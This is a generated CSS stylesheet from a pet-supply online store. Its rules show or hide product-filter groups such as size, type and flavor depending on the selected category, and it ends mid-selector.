.filter-group-size{display:inherit;}.filter-selected-size-xxl-29-back-length .filter-group-size{display:inherit;}.filter-selected-size-xxl-88-110-lbs .filter-group-size{display:inherit;}.filter-selected-size-xxl-90x70x15cm .filter-group-size{display:inherit;}.filter-selected-size-xxl-above85lbs38kg .filter-group-size{display:inherit;}.filter-selected-size-xxxl .filter-group-size{display:inherit;}.filter-selected-small-animal-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-automatic-feeders .filter-group-size{display:inherit;}.filter-selected-small-animal-beds .filter-group-size{display:inherit;}.filter-selected-small-animal-bowls .filter-group-size{display:inherit;}.filter-selected-small-animal-cage-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-cages .filter-group-size{display:inherit;}.filter-selected-small-animal-habitat-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-leashes .filter-group-size{display:inherit;}.filter-selected-spray-bark-control .filter-group-size{display:inherit;}.filter-selected-terrarium-accessories .filter-group-size{display:inherit;}.filter-selected-terrarium-decor .filter-group-size{display:inherit;}.filter-selected-tie-out-dog-collars .filter-group-size{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-size{display:inherit;}.filter-selected-traditional-cat-beds .filter-group-size{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-size{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-size{display:inherit;}.filter-selected-wall-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-water-safety .filter-group-size{display:inherit;}.filter-selected-window-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-window-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-wire-dog-crates .filter-group-size{display:inherit;}
.filter-group-toy-feature{display:none;}.filter-selected-dog-toys .filter-group-toy-feature{display:inherit;}
.filter-group-type{display:none;}.filter-selected-interactive-dog-toys .filter-group-type{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-type{display:inherit;}.filter-selected-dog-chews .filter-group-type{display:inherit;}.filter-selected-spray-bark-control .filter-group-type{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-type{display:inherit;}.filter-selected-dog-bandages .filter-group-type{display:inherit;}.filter-selected-dog-dental-care .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-supplements .filter-group-type{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-type{display:inherit;}.filter-selected-dog-treats .filter-group-type{display:inherit;}.filter-selected-pet-car-seats .filter-group-type{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-type{display:inherit;}.filter-selected-dog-life-jackets .filter-group-type{display:inherit;}.filter-selected-pet-gps-collars .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-training-pads .filter-group-type{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-type{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-type{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-type{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-type{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-type{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-type{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-type{display:inherit;}.filter-selected-dog-food-bowls .filter-group-type{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-type{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-type{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-type{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-type{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-type{display:inherit;}.filter-selected-wire-dog-crates .filter-group-type{display:inherit;}.filter-selected-dog-jackets .filter-group-type{display:inherit;}.filter-selected-dog-hoodies .filter-group-type{display:inherit;}.filter-selected-dog-sweaters .filter-group-type{display:inherit;}.filter-selected-dog-t-shirts .filter-group-type{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-type{display:inherit;}.filter-selected-dog-collars .filter-group-type{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-type{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-type{display:inherit;}.filter-selected-dog-harnesses .filter-group-type{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-type{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-type{display:inherit;}.filter-selected-dog-travel-bags .filter-group-type{display:inherit;}.filter-selected-dog-blankets .filter-group-type{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-type{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-type{display:inherit;}.filter-selected-heated-dog-beds .filter-group-type{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-type{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-type{display:inherit;}.filter-selected-dogs .filter-group-type{display:inherit;}
.filter-group-wtpudbrv{display:none;}.filter-selected-cats .filter-group-wtpudbrv{display:inherit;}
.filter-group-type{display:none;}.filter-selected-interactive-dog-toys .filter-group-type{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-type{display:inherit;}.filter-selected-dog-chews .filter-group-type{display:inherit;}.filter-selected-spray-bark-control .filter-group-type{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-type{display:inherit;}.filter-selected-dog-bandages .filter-group-type{display:inherit;}.filter-selected-dog-dental-care .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-supplements .filter-group-type{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-type{display:inherit;}.filter-selected-dog-treats .filter-group-type{display:inherit;}.filter-selected-pet-car-seats .filter-group-type{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-type{display:inherit;}.filter-selected-dog-life-jackets .filter-group-type{display:inherit;}.filter-selected-pet-gps-collars .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-training-pads .filter-group-type{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-type{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-type{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-type{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-type{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-type{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-type{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-type{display:inherit;}.filter-selected-dog-food-bowls .filter-group-type{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-type{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-type{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-type{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-type{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-type{display:inherit;}.filter-selected-wire-dog-crates .filter-group-type{display:inherit;}.filter-selected-dog-jackets .filter-group-type{display:inherit;}.filter-selected-dog-hoodies .filter-group-type{display:inherit;}.filter-selected-dog-sweaters .filter-group-type{display:inherit;}.filter-selected-dog-t-shirts .filter-group-type{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-type{display:inherit;}.filter-selected-dog-collars .filter-group-type{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-type{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-type{display:inherit;}.filter-selected-dog-harnesses .filter-group-type{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-type{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-type{display:inherit;}.filter-selected-dog-travel-bags .filter-group-type{display:inherit;}.filter-selected-dog-blankets .filter-group-type{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-type{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-type{display:inherit;}.filter-selected-heated-dog-beds .filter-group-type{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-type{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-type{display:inherit;}.filter-selected-dogs .filter-group-type{display:inherit;}.filter-group-wtpudbrv{display:none;}.filter-selected-cats .filter-group-wtpudbrv{display:inherit;}.filter-group-cat-wellnes{display:none;}.filter-selected-cat-wellness-products .filter-group-cat-wellnes{display:inherit;}.filter-group-dog-flea-ticks-t{display:none;}.filter-selected-dog-flea-and-tick-products .filter-group-dog-flea-ticks-t{display:inherit;}.filter-group-cat-toy-type{display:none;}.filter-selected-cat-toys .filter-group-cat-toy-type{display:inherit;}.filter-group-dog-cleaning-pot{display:none;}.filter-selected-dog-cleaning-potty-products .filter-group-dog-cleaning-pot{display:inherit;}.filter-group-cat-scratchers-t{display:none;}.filter-selected-cat-scratchers .filter-group-cat-scratchers-t{display:inherit;}.filter-group-cat-grooming-typ{display:none;}.filter-selected-cat-grooming .filter-group-cat-grooming-typ{display:inherit;}.filter-group-cat-furniture-ty{display:none;}.filter-selected-cat-furniture .filter-group-cat-furniture-ty{display:inherit;}.filter-group-cat-halloween-co{display:none;}.filter-selected-cat-costumes .filter-group-cat-halloween-co{display:inherit;}.filter-group-cat-carriers-typ{display:none;}.filter-selected-cat-carriers .filter-group-cat-carriers-typ{display:inherit;}.filter-group-cat-beds-type{display:none;}.filter-selected-cat-beds .filter-group-cat-beds-type{display:inherit;}.filter-group-dog-toy-type{display:none;}.filter-selected-dog-toys .filter-group-dog-toy-type{display:inherit;}.filter-group-bark-control-typ{display:none;}.filter-selected-dog-bark-control .filter-group-bark-control-typ{display:inherit;}.filter-group-flavor{display:none;}.filter-selected-dog-treats-bones .filter-group-flavor{display:inherit;}.filter-selected-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-soft-and-chewy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-dental-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-biscuits-and-crunchy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-bones-bully-sticks-and-natural-chews .filter-group-flavor{display:inherit;}.filter-selected-dog-jerky-treats .filter-group-flavor{display:inherit;}.filter-group-dog-wellness-typ{display:none;}.filter-selected-dog-wellness .filter-group-dog-wellness-typ{display:inherit;}.filter-group-dog-treats-bones{display:none;}.filter-selected-dog-treats-bones .filter-group-dog-treats-bones{display:inherit;}.filter-group-dog-car-seat-typ{display:none;}.filter-selected-dog-travel-products .filter-group-dog-car-seat-typ{display:inherit;}.filter-group-outdoor-dog-gear{display:none;}.filter-selected-outdoor-dog-gear .filter-group-outdoor-dog-gear{display:inherit;}.filter-group-grooming-type{display:none;}.filter-selected-dog-grooming-products .filter-group-grooming-type{display:inherit;}.filter-group-food-water-bowl-{display:none;}.filter-selected-dog-bowls .filter-group-food-water-bowl-{display:inherit;}.filter-group-dog-gates-type{display:none;}.filter-selected-dog-gates-universal-pet-doors .filter-group-dog-gates-type{display:inherit;}.filter-group-dog-crates-type{display:none;}.filter-selected-dog-crates-1 .filter-group-dog-crates-type{display:inherit;}.filter-group-dog-clothing-typ{display:none;}.filter-selected-dog-clothing .filter-group-dog-clothing-typ{display:inherit;}.filter-group-dog-collars-leas{display:none;}.filter-selected-dog-collars-leashes .filter-group-dog-collars-leas{display:inherit;}.filter-group-dog-costumes{display:none;}.filter-selected-dog-costumes .filter-group-dog-costumes{display:inherit;}.filter-group-toy-feature{display:none;}.filter-selected-dog-toys .filter-group-toy-feature{display:inherit;}.filter-group-dog-carriers-bac{display:none;}.filter-selected-dog-carriers-backpacks .filter-group-dog-carriers-bac{display:inherit;}.filter-group-dog-beds-blanket{display:none;}.filter-selected-dog-beds-blankets .filter-group-dog-beds-blanket{display:inherit;}.filter-group-size{display:none;}.filter-selected-all .filter-group-size{display:inherit;}.filter-selected-aquarium-accessories .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps .filter-group-size{display:inherit;}.filter-selected-aquarium-air-pumps-airstones .filter-group-size{display:inherit;}.filter-selected-aquarium-backgrounds .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies .filter-group-size{display:inherit;}.filter-selected-aquarium-cleaning-supplies-1 .filter-group-size{display:inherit;}.filter-selected-aquarium-decor .filter-group-size{display:inherit;}.filter-selected-aquarium-filters .filter-group-size{display:inherit;}.filter-selected-aquarium-heaters-chillers .filter-group-size{display:inherit;}.filter-selected-aquarium-kits .filter-group-size{display:inherit;}.filter-selected-aquarium-lights .filter-group-size{display:inherit;}.filter-selected-aquarium-stands .filter-group-size{display:inherit;}.filter-selected-aquarium-tops .filter-group-size{display:inherit;}.filter-selected-automatic-cat-bowls .filter-group-size{display:inherit;}.filter-selected-automatic-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-bark-control-accessories .filter-group-size{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-size{display:inherit;}.filter-selected-cat-accessories .filter-group-size{display:inherit;}.filter-selected-cat-backpacks .filter-group-size{display:inherit;}.filter-selected-cat-bandages .filter-group-size{display:inherit;}.filter-selected-cat-beds .filter-group-size{display:inherit;}.filter-selected-cat-behavioral-aids .filter-group-size{display:inherit;}.filter-selected-cat-bowls-feeders .filter-group-size{display:inherit;}.filter-selected-cat-brushes .filter-group-size{display:inherit;}.filter-selected-cat-cages .filter-group-size{display:inherit;}.filter-selected-cat-calming-sprays .filter-group-size{display:inherit;}.filter-selected-cat-carriers .filter-group-size{display:inherit;}.filter-selected-cat-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-cat-collars-leaches .filter-group-size{display:inherit;}.filter-selected-cat-costumes .filter-group-size{display:inherit;}.filter-selected-cat-dental-care .filter-group-size{display:inherit;}.filter-selected-cat-doors .filter-group-size{display:inherit;}.filter-selected-cat-flea-control .filter-group-size{display:inherit;}.filter-selected-cat-furniture .filter-group-size{display:inherit;}.filter-selected-cat-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-cat-houses .filter-group-size{display:inherit;}.filter-selected-cat-litter-boxes .filter-group-size{display:inherit;}.filter-selected-cat-perches .filter-group-size{display:inherit;}.filter-selected-cat-play-houses .filter-group-size{display:inherit;}.filter-selected-cat-scratchers .filter-group-size{display:inherit;}.filter-selected-cat-scratching-posts .filter-group-size{display:inherit;}.filter-selected-cat-strollers .filter-group-size{display:inherit;}.filter-selected-cat-toys .filter-group-size{display:inherit;}.filter-selected-cat-travel-bags .filter-group-size{display:inherit;}.filter-selected-cat-waste-management .filter-group-size{display:inherit;}.filter-selected-cat-wellness-products .filter-group-size{display:inherit;}.filter-selected-cats .filter-group-size{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-size{display:inherit;}.filter-selected-designer-cat-beds .filter-group-size{display:inherit;}.filter-selected-designer-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-accessories .filter-group-size{display:inherit;}.filter-selected-dog-agility-training .filter-group-size{display:inherit;}.filter-selected-dog-bandages .filter-group-size{display:inherit;}.filter-selected-dog-bark-control .filter-group-size{display:inherit;}.filter-selected-dog-bathing-accessories .filter-group-size{display:inherit;}.filter-selected-dog-bathing-stations .filter-group-size{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-size{display:inherit;}.filter-selected-dog-beds .filter-group-size{display:inherit;}.filter-selected-dog-beds-blankets .filter-group-size{display:inherit;}.filter-selected-dog-beeper-collars .filter-group-size{display:inherit;}.filter-selected-dog-blankets .filter-group-size{display:inherit;}.filter-selected-dog-bowls .filter-group-size{display:inherit;}.filter-selected-dog-carriers-backpacks .filter-group-size{display:inherit;}.filter-selected-dog-chews .filter-group-size{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-size{display:inherit;}.filter-selected-dog-clothing .filter-group-size{display:inherit;}.filter-selected-dog-cold-weather-gear .filter-group-size{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-size{display:inherit;}.filter-selected-dog-collars .filter-group-size{display:inherit;}.filter-selected-dog-collars-leashes .filter-group-size{display:inherit;}.filter-selected-dog-cologne .filter-group-size{display:inherit;}.filter-selected-dog-containment-systems .filter-group-size{display:inherit;}.filter-selected-dog-costumes .filter-group-size{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-size{display:inherit;}.filter-selected-dog-crate-beds .filter-group-size{display:inherit;}.filter-selected-dog-crates-1 .filter-group-size{display:inherit;}.filter-selected-dog-dental-care .filter-group-size{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-size{display:inherit;}.filter-selected-dog-door-replacement-flaps .filter-group-size{display:inherit;}.filter-selected-dog-doors .filter-group-size{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-size{display:inherit;}.filter-selected-dog-first-aid-products .filter-group-size{display:inherit;}.filter-selected-dog-fly-repellent .filter-group-size{display:inherit;}.filter-selected-dog-food-bowls .filter-group-size{display:inherit;}.filter-selected-dog-food-storage .filter-group-size{display:inherit;}.filter-selected-dog-gates-universal-pet-doors .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking .filter-group-size{display:inherit;}.filter-selected-dog-gps-tracking-accessories .filter-group-size{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-size{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-size{display:inherit;}.filter-selected-dog-grooming-products .filter-group-size{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-size{display:inherit;}.filter-selected-dog-grooming-tables .filter-group-size{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-size{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-size{display:inherit;}.filter-selected-dog-harnesses .filter-group-size{display:inherit;}.filter-selected-dog-hoodies .filter-group-size{display:inherit;}.filter-selected-dog-house-accessories .filter-group-size{display:inherit;}.filter-selected-dog-house-breaking-products .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-fences .filter-group-size{display:inherit;}.filter-selected-dog-in-ground-waste-disposal .filter-group-size{display:inherit;}.filter-selected-dog-indoor-potties .filter-group-size{display:inherit;}.filter-selected-dog-jackets .filter-group-size{display:inherit;}.filter-selected-dog-life-jackets .filter-group-size{display:inherit;}.filter-selected-dog-memorials .filter-group-size{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-size{display:inherit;}.filter-selected-dog-patio-door-panels .filter-group-size{display:inherit;}.filter-selected-dog-pest-control .filter-group-size{display:inherit;}.filter-selected-dog-poop-bags .filter-group-size{display:inherit;}.filter-selected-dog-rakes-scoops .filter-group-size{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-size{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-size{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-size{display:inherit;}.filter-selected-dog-sporting-dummies .filter-group-size{display:inherit;}.filter-selected-dog-static-bark-control-products .filter-group-size{display:inherit;}.filter-selected-dog-static-remote-trainers .filter-group-size{display:inherit;}.filter-selected-dog-supplements .filter-group-size{display:inherit;}.filter-selected-dog-sweaters .filter-group-size{display:inherit;}.filter-selected-dog-t-shirts .filter-group-size{display:inherit;}.filter-selected-dog-toys .filter-group-size{display:inherit;}.filter-selected-dog-training .filter-group-size{display:inherit;}.filter-selected-dog-training-accessories .filter-group-size{display:inherit;}.filter-selected-dog-training-pads .filter-group-size{display:inherit;}.filter-selected-dog-travel-bags .filter-group-size{display:inherit;}.filter-selected-dog-travel-products .filter-group-size{display:inherit;}.filter-selected-dog-travel-restraints .filter-group-size{display:inherit;}.filter-selected-dog-treats .filter-group-size{display:inherit;}.filter-selected-dog-treats-bones .filter-group-size{display:inherit;}.filter-selected-dog-waste-management .filter-group-size{display:inherit;}.filter-selected-dog-water-accessories .filter-group-size{display:inherit;}.filter-selected-dog-wellness .filter-group-size{display:inherit;}.filter-selected-dogs .filter-group-size{display:inherit;}.filter-selected-door-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-size{display:inherit;}.filter-selected-fish-food .filter-group-size{display:inherit;}.filter-selected-fish-products .filter-group-size{display:inherit;}.filter-selected-flat-donation .filter-group-size{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-size{display:inherit;}.filter-selected-frontpage .filter-group-size{display:inherit;}.filter-selected-grooming .filter-group-size{display:inherit;}.filter-selected-heated-cat-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-pads .filter-group-size{display:inherit;}.filter-selected-home-products .filter-group-size{display:inherit;}.filter-selected-interactive-cat-toys .filter-group-size{display:inherit;}.filter-selected-interactive-dog-toys .filter-group-size{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-size{display:inherit;}.filter-selected-outdoor-dog-gear .filter-group-size{display:inherit;}.filter-selected-patio-cat-doors .filter-group-size{display:inherit;}.filter-selected-pet-backpacks .filter-group-size{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-size{display:inherit;}.filter-selected-pet-car-seats .filter-group-size{display:inherit;}.filter-selected-pet-furniture-covers .filter-group-size{display:inherit;}.filter-selected-pet-gps-collars .filter-group-size{display:inherit;}.filter-selected-pet-house-safety .filter-group-size{display:inherit;}.filter-selected-pet-lint-rollers .filter-group-size{display:inherit;}.filter-selected-pet-video-camers .filter-group-size{display:inherit;}.filter-selected-pond-supplies .filter-group-size{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-size{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-puppy-packages .filter-group-size{display:inherit;}.filter-selected-puppy-play-pens .filter-group-size{display:inherit;}.filter-selected-reptile-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-food .filter-group-size{display:inherit;}.filter-selected-reptile-food-water-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-heating-lighting .filter-group-size{display:inherit;}.filter-selected-reptile-terrarium-kits .filter-group-size{display:inherit;}.filter-selected-reptiles .filter-group-size{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-size{display:inherit;}.filter-selected-size-24-x-36 .filter-group-size{display:inherit;}.filter-selected-size-24-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-24-x-42 .filter-group-size{display:inherit;}.filter-selected-size-24-x-48 .filter-group-size{display:inherit;}.filter-selected-size-25-2-x-18-9-x-1-6 .filter-group-size{display:inherit;}.filter-selected-size-25-50-x-17-50-x-19-50 .filter-group-size{display:inherit;}.filter-selected-size-25-x-37-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-26-inch .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-20 .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-7-5 .filter-group-size{display:inherit;}.filter-selected-size-28-3-47-2-x-23-6-x-27-6 .filter-group-size{display:inherit;}.filter-selected-size-29-x-20-x-1 .filter-group-size{display:inherit;}.filter-selected-size-29-x-22-x-1 .filter-group-size{display:inherit;}.filter-selected-size-2xl .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-15 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-19 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-24 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-28 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-32 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-48 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-3 .filter-group-size{display:inherit;}.filter-selected-size-3-75-x-3-75-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-3-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-meters-small .filter-group-size{display:inherit;}.filter-selected-size-3-x-2-75-x-4 .filter-group-size{display:inherit;}.filter-selected-size-3-x-30 .filter-group-size{display:inherit;}.filter-selected-size-30-5-x-20-x-20-5 .filter-group-size{display:inherit;}.filter-selected-size-30-7-x-1-3-x-5-3 .filter-group-size{display:inherit;}.filter-selected-size-30-count .filter-group-size{display:inherit;}.filter-selected-size-30-x-19-x-21 .filter-group-size{display:inherit;}.filter-selected-size-30-x-21 .filter-group-size{display:inherit;}.filter-selected-size-31-25-x-30 .filter-group-size{display:inherit;}.filter-selected-size-31-x-21-50-x-24 .filter-group-size{display:inherit;}.filter-selected-size-32-1-36-4-x-2-x-38-4 .filter-group-size{display:inherit;}.filter-selected-size-32-1-62-8-x-2-x-30-5 .filter-group-size{display:inherit;}.filter-selected-size-32-8-feet .filter-group-size{display:inherit;}.filter-selected-size-32-x-48-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-34-63-x-20-5-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-35-x-24-x-1 .filter-group-size{display:inherit;}.filter-selected-size-35-x-25-x-1 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-36-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-37-25-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-4-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-5-25-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-3m .filter-group-size{display:inherit;}.filter-selected-size-3xl .filter-group-size{display:inherit;}.filter-selected-size-4-9-x-2-x-5-7 .filter-group-size{display:inherit;}.filter-selected-size-4-feet .filter-group-size{display:inherit;}.filter-selected-size-4-x-4-x-4 .filter-group-size{display:inherit;}.filter-selected-size-40-count .filter-group-size{display:inherit;}.filter-selected-size-40-pack .filter-group-size{display:inherit;}.filter-selected-size-42-x-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-30 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-31 .filter-group-size{display:inherit;}.filter-selected-size-47-x-31-x-1 .filter-group-size{display:inherit;}.filter-selected-size-48-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30-x-33 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-49-00-x-31-x-32-25 .filter-group-size{display:inherit;}.filter-selected-size-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-4-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-5-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-7-x-2-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-11 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-13 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-20ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-30ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-5-meters-large .filter-group-size{display:inherit;}.filter-selected-size-5-meters-medium .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-4-5 .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-7 .filter-group-size{display:inherit;}.filter-selected-size-50-count .filter-group-size{display:inherit;}.filter-selected-size-50cm .filter-group-size{display:inherit;}.filter-selected-size-54-x-35 .filter-group-size{display:inherit;}.filter-selected-size-5m .filter-group-size{display:inherit;}.filter-selected-size-6-5-x-6-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-3-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-5-x-4 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-6 .filter-group-size{display:inherit;}.filter-selected-size-60cm .filter-group-size{display:inherit;}.filter-selected-size-64-x-16 .filter-group-size{display:inherit;}.filter-selected-size-7-5-x-7-5-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-12 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-7 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-9 .filter-group-size{display:inherit;}.filter-selected-size-70cm .filter-group-size{display:inherit;}.filter-selected-size-72-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-75-count .filter-group-size{display:inherit;}.filter-selected-size-75-pack .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-6-25-x-9-25 .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-8-5-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-8-75-x-3-x-4 .filter-group-size{display:inherit;}.filter-selected-size-8-meters-large .filter-group-size{display:inherit;}.filter-selected-size-9-8-feet .filter-group-size{display:inherit;}.filter-selected-size-9-x-29-5 .filter-group-size{display:inherit;}.filter-selected-size-9-x-9-x-12 .filter-group-size{display:inherit;}.filter-selected-size-96-ounces .filter-group-size{display:inherit;}.filter-selected-size-default-title .filter-group-size{display:inherit;}.filter-selected-size-double-sided .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-small-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-large 